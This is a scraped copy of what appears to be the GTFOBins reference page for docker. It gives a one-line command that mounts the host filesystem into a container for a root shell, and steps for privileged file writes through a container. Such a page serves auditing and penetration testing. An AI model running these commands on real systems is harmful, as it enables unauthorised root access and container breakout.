 gtfobins.github.io/gtfobins/docker/
.. / docker Star 4,545
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write